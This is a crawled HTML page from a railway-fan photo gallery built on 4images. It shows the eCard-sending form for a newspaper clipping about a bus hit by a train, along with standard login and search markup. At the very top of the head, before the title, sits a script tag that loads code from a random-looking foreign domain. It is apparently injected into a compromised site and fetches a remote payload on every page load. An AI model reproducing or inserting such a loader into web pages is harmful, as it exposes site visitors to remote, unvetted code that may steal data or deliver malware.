

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.ktmrailwayfan.com/pics/postcards.php?image_id=18558
body_size: 3825
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="ltr">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<title>KTMRailwayFan.com - Gallery</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="description" content="KTMRailwayFan.com - Gallery">
<meta name="keywords" content="">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="10 days">
<meta http-equiv="imagetoolbar" content="no">
<link rel="stylesheet" href="./templates/default/style.css" type="text/css">
<link rel="shortcut icon" href="./favicon.ico">
<script language="javascript" type="text/javascript">
<!--

  var captcha_reload_count = 0;
	var captcha_image_url = "./captcha.php";
  function new_captcha_image() {
    if (captcha_image_url.indexOf('?') == -1) {
		  document.getElementById('captcha_image').src= captcha_image_url+'?c='+captcha_reload_count;
		} else {
		  document.getElementById('captcha_image').src= captcha_image_url+'&c='+captcha_reload_count;
		}

    document.getElementById('captcha_input').value="";
    document.getElementById('captcha_input').focus();
    captcha_reload_count++;
  }

	function opendetailwindow() { 
    window.open('','detailwindow','toolbar=no,scrollbars=yes,resizable=no,width=680,height=480');
  }
  

// -->
</script>
</head>
<body bgcolor="#FFFFFF" text="#0F5475" link="#0F5475" vlink="#0F5475" alink="#0F5475">
<br />
<table width="640" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr> 
    <td> 
      <table width="100%" border="0" cellspacing="0" cellpadding="0" class="tablehead">
        <tr> 
          <td width="100%" colspan="4"><table cellpadding="0" cellspacing="0" width="100%">
    <tr>
        <td width="6"><img src="./templates/default/images/header_top_left.gif" width="6" height="6" alt="" /></td>
        <td width="100%"><img src="./templates/default/images/header_top.gif" width="100%" height="6" alt="" /></td>
	<td width="6"><img src="./templates/default/images/header_top_right.gif" width="6" height="6" alt="" /></td>
    </tr>
</table>
</td>
        </tr>
        <tr> 
          <td width="6"><img src="./templates/default/images/header_left.gif" width="6" height="60" alt="" /></td>
          <td width="100%"><img src="./templates/default/images/header_logo.gif" width="405" height="60" alt="" /></td>
          <td width="225" align="right"> 
            <form method="post" action="./search.php"><input type="hidden" name="__csrf" value="4d70cae9dfa4b804928d81ac93ad9a4d" />

              <table border="0" cellspacing="0" cellpadding="1">
                <tr> 
                  <td> 
                    <input type="text" name="search_keywords" size="15" class="searchinput" />
                  </td>
                  <td> 
                    <input type="submit" value="Search" class="button" name="submit" />
                  </td>
                </tr>
                <tr valign="top"> 
                  <td colspan="2"><a href="./search.php" class="smalltext">Advanced search</a></td>
                </tr>
              </table>
            </form>
          </td>
          <td align="right" width="6"><img src="./templates/default/images/header_right.gif" width="6" height="60" alt="" /></td>
        </tr>
      </table>
    </td>
  </tr>
  <tr> 
    <td class="bordercolor"> 
      <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr> 
          <td class="tablebgcolor"> 
            <table width="100%" border="0" cellspacing="1" cellpadding="0">
              <tr> 
                <td class="navbar" height="23"> 
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td><img src="./templates/default/images/spacer.gif" width="4" height="4" alt="" /><span class="clickstream"><a href="./index.php" class="clickstream">Home</a>/<a href="./categories.php?cat_id=523" class="clickstream">Newspaper article</a>/<a href="./details.php?image_id=18558" class="clickstream">Bas hancur dirempuh kereta api</a>/Send eCard</span></td>
                      <td align="right">
						<a href="./top.php"><b>Top images</b></a>&nbsp;
						<a href="./search.php?search_new_images=1"><b>New images</b></a>&nbsp;
					  </td>
                    </tr>
                  </table>
                </td>
              </tr>
            </table>
            <table width="638" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="150" class="row2" valign="top"> 
                  <table width="150" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td class="head2" height="20"><img src="./templates/default/images/spacer.gif" alt="" width="4" height="4" />Registered users</td>
                    </tr>
                    <tr> 
                      <td class="tablebgcolor"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td>
                    </tr>
                    <tr> 
                      <td align="center" class="row1"><table width="100%" border="0" cellpadding="4" cellspacing="0">
  <tr> 
    <td valign="top" align="left"> 
      <form action="./login.php" method="post"><input type="hidden" name="__csrf" value="4d70cae9dfa4b804928d81ac93ad9a4d" />

        Username:<br />
        <input type="text" size="10" name="user_name" class="logininput" />
        <br />
        Password:<br />
        <input type="password" size="10" name="user_password" class="logininput" />
        <br />
        <table border="0" cellspacing="0" cellpadding="0">
          <tr valign="top"> 
            <td><input type="checkbox" name="auto_login" value="1" /></td>
            <td><span class="smalltext">Log me on automatically next visit?</span></td>
          </tr>
        </table>
        <br />
		<input type="submit" value="Log In" class="button" />
      </form>
      » <a href="./member.php?action=lostpassword">Forgot password</a><br />
	  » <a href="./register.php">Registration</a><br>&nbsp;</td>
  </tr>
</table>
</td>
                    </tr>
                    <tr> 
                      <td class="tablebgcolor"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td>
                    </tr>
                  </table>
				                    <table width="150" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td class="head2" height="20"> <img src="./templates/default/images/spacer.gif" alt="" width="4" height="4" />Random image</td>
                    </tr>
                    <tr> 
                      <td class="tablebgcolor"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td>
                    </tr>
                    <tr> 
                      <td align="center" class="row1">
					    <br />
                        <a href="./details.php?image_id=18424"><img src="./data/thumbnails/318/IMG_3401.jpg" border="1" width="150" height="112" alt="T8222" title="T8222" /></a><br /><b>T8222</b><br />
Comments: 3<br />STN						<br />
                        <br />
                      </td>
                    </tr>
                    <tr> 
                      <td class="tablebgcolor"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td>
                    </tr>
                  </table>
				                  </td>
                <td width="1" class="bordercolor" valign="top"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td>
                <td width="18" valign="top"><img src="./templates/default/images/spacer.gif" alt="" width="18" height="18" /></td>
                <td width="100%" valign="top">
				  <br />
                  <span class="title">Send eCard</span> 
                  <hr size="1" />
                   
                  <form method="post" action="./postcards.php?image_id=18558" name="createCard"><input type="hidden" name="__csrf" value="4d70cae9dfa4b804928d81ac93ad9a4d" />

                    <table width="100%" border="0" cellspacing="0" cellpadding="1">
                      <tr> 
                        <td valign="top" class="head1"> 
                          <table width="100%" border="0" cellpadding="4" cellspacing="0">
                            <tr> 
                              <td colspan="2" class="head1" valign="top">Bas hancur dirempuh kereta api</td>
                            </tr>
                            <tr align="center"> 
                              <td class="row1" colspan="2"><!-- Template file for JPG Files -->
<img src="./data/media/523/P4060014.jpg" border="1" alt="Bas hancur dirempuh kereta api" width="640" height="480" /><br />
</td>
                            </tr>
                            <tr> 
                              <td class="row2" valign="top"><b>Background Color:</b></td>
                              <td class="row2" valign="top"> 
                                <table cellspacing=3 cellpadding="3">
                                  <tr> 
                                    <td bgcolor="#ffffff" align=center>&nbsp;</td>
                                    <td bgcolor="#ffcc00" align=center>&nbsp;</td>
                                    <td bgcolor="#FF9900" align=center>&nbsp;</td>
                                    <td bgcolor="#FF9999" align=center>&nbsp;</td>
                                    <td bgcolor="#CCCC00" align=center>&nbsp;</td>
                                    <td bgcolor="#99CC00" align=center>&nbsp;</td>
                                    <td bgcolor="#66CCCC" align=center>&nbsp;</td>
                                    <td bgcolor="#000000" align=center>&nbsp;</td>
                                  </tr>
                                  <tr> 
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#ffffff" checked />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#ffcc00" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#FF9900" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#FF9999" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#CCCC00" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#99CC00" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#66CCCC" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#000000" />
                                    </td>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                            <tr> 
                              <td class="row1" valign="top"><b>Border Color:</b></td>
                              <td class="row1" valign="top"> 
                                <table cellspacing=3 cellpadding="3">
                                  <tr> 
                                    <td bgcolor="#000000" align=center>&nbsp;</td>
                                    <td bgcolor="#666666" align=center>&nbsp;</td>
                                    <td bgcolor="#003366" align=center>&nbsp;</td>
                                    <td bgcolor="#660099" align=center>&nbsp;</td>
                                    <td bgcolor="#FF0000" align=center>&nbsp;</td>
                                    <td bgcolor="#006600" align=center>&nbsp;</td>
                                    <td bgcolor="#FF0066" align=center>&nbsp;</td>
                                    <td bgcolor="#FFFFFF" align=center>&nbsp;</td>
                                  </tr>
                                  <tr> 
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#000000" checked />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#666666" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#003366" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#660099" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#FF0000" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#006600" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#FF0066" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#FFFFFF" />
                                    </td>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                            <tr> 
                              <td class="row2" valign="top"><b>Font Color:</b></td>
                              <td class="row2" valign="top"> 
                                <table cellspacing=3 cellpadding="3">
                                  <tr> 
                                    <td bgcolor="#000000" align=center>&nbsp;</td>
                                    <td bgcolor="#666666" align=center>&nbsp;</td>
                                    <td bgcolor="#003366" align=center>&nbsp;</td>
                                    <td bgcolor="#660099" align=center>&nbsp;</td>
                                    <td bgcolor="#FF0000" align=center>&nbsp;</td>
                                    <td bgcolor="#006600" align=center>&nbsp;</td>
                                    <td bgcolor="#FF0066" align=center>&nbsp;</td>
                                    <td bgcolor="#FFFFFF" align=center>&nbsp;</td>
                                  </tr>
                                  <tr> 
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#000000" checked />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#666666" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#003366" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#660099" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#FF0000" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#006600" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#FF0066" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#FFFFFF" />
                                    </td>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                            <tr> 
                              <td class="row1" valign="top"><b>Font Face:</b></td>
                              <td class="row1" valign="top"> 
                                <table border=0 cellspacing=3 cellpadding=1>
                                  <tr> 
                                    <td> 
                                      <input name="font_face" type="radio" value="arial" checked />
                                    </td>
                                    <td><font face="arial">Arial</font></td>
                                    <td> 
                                      <input name="font_face" type="radio" value="verdana" />
                                    </td>
                                    <td><font face="verdana">Verdana</font></td>
                                  </tr>
                                  <tr> 
                                    <td> 
                                      <input name="font_face" type="radio" value="times new roman" />
                                    </td>
                                    <td><font face="times new roman">Times&nbsp;New&nbsp;Roman</font></td>
                                    <td> 
                                      <input name="font_face" type="radio" value="helvetica" />
                                    </td>
                                    <td><font face="helvetica">Helvetica</font></td>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                            <tr> 
                              <td colspan="2" class="head1" valign="top">Sender</td>
                            </tr>
                            <tr> 
                              <td class="row1" valign="top"><b>Name:</b></td>
                              <td class="row1" valign="top"> 
                                <input type=text name="sender_name" value="" class="input" />
                              </td>
                            </tr>
                            <tr> 
                              <td class="row2" valign="top"><b>Email:</b></td>
                              <td class="row2" valign="top"> 
                                <input type=text name="sender_email" value="" class="input" />
                              </td>
                            </tr>
                            <tr> 
                              <td colspan="2" class="head1" valign="top">Recipient</td>
                            </tr>
                            <tr> 
                              <td class="row1"><b>Name:</b></td>
                              <td class="row1"> 
                                <input type=text name="recipient_name" value="" class="input" />
                              </td>
                            </tr>
                            <tr> 
                              <td class="row2"><b>Email:</b></td>
                              <td class="row2"> 
                                <input type=text name="recipient_email" value="" class="input" />
                              </td>
                            </tr>
                            <tr> 
                              <td class="row1"><b>Headline:</b></td>
                              <td class="row1"> 
                                <input type=text name="headline" value="" class="input" />
                              </td>
                            </tr>
                            <tr> 
                              <td class="row2" valign="top"><b>Message:</b></td>
                              <td class="row2" valign="top"> 
                                <textarea name="message" wrap="virtual" class="textarea" cols="30" rows="7"></textarea>
                              </td>
                            </tr>
                          </table>
                        </td>
                      </tr>
                    </table>
                    <input type="hidden" name="action" value="previewcard" />
                    <input type="hidden" name="image_id" value="18558" />
					          <input type="hidden" name="back_url" value="index.php" />
                    <p align="center"> 
                      <input type="submit" value="eCard preview" class="button" />
                    </p>
                  </form>
<script language="javascript" type="text/javascript">
var bg_color = "";
var border_color = "";
var font_color = "";
var font_face = "";
    
function RestoreUserValues()
{
  var x = document.forms.createCard;
  for (i=0;i<x.bg_color.length;i++) {
    if (x.bg_color[i].value == bg_color) {
      x.bg_color[i].checked = true;
      break;
    }
  }
  for (i=0;i<x.border_color.length;i++) {
    if (x.border_color[i].value == border_color) {
      x.border_color[i].checked = true;
      break;
    }
  }
  for (i=0;i<x.font_color.length;i++) {
    if (x.font_color[i].value == font_color) {
      x.font_color[i].checked = true;
      break;
    }
  }
  for (i=0;i<x.font_face.length;i++) {
    if (x.font_face[i].value == font_face) {
      x.font_face[i].checked = true;
      break;
    }
  }
}
if( bg_color != "" )
  RestoreUserValues();
</script>
				         </td>
                <td width="19" valign="top"><img src="./templates/default/images/spacer.gif" alt="" width="19" height="19" /></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
    </td>
  </tr>
  <tr> 
    <td> 
      <table width="100%" border="0" cellspacing="0" cellpadding="0" class="tablebottom">
        <tr> 
          <td width="6" nowrap><img src="./templates/default/images/footer_left.gif" width="6" height="19" alt="" /></td>
          <td width="100%"></td>
          <td width="6" nowrap><img src="./templates/default/images/footer_right.gif" width="6" height="19" alt="" /></td>
        </tr>
      </table>
    </td>
  </tr>
</table>

<!--
    Bitte beachten Sie, dass der folgende Copyrighthinweis
    auf JEDER Seite die von 4images ausgegeben wird sichtbar 
    sein MUSS. Schriftart, Farbe etc. dürfen an die eigene 
    Website angepasst werden, der Hinweis darf aber unter 
    KEINEN Umständen entfernt oder unsichtbar gemacht werden.
    Auch muss der Hyperlink zu http://www.4homepages.de intakt 
    bleiben. Diese Bedingung ist Bestandteil der Lizenz dieser 
    Software. Lesen Sie die Lizenz.txt Datei für weitere 
    Informationen.
	
    Please note that the following copyright notice
    MUST be displayed on each and every page output
    by 4images. You may alter the font, colour etc. but
    you CANNOT remove it, nor change it so that it be,
    to all intents and purposes, invisible. The hyperlink 
    http://www.4homepages.de must also remain intact. 
    These conditions are part of the licence this software 
    is released under. See the Licence.txt file for 
    more information.
// -->

<p id="copyright" align="center">
  Powered by <b>4images</b> 1.8
  <br />
  Copyright &copy; 2002-2026 <a href="http://www.4homepages.de" target="_blank">4homepages.de</a>
</p>
</body>
</html>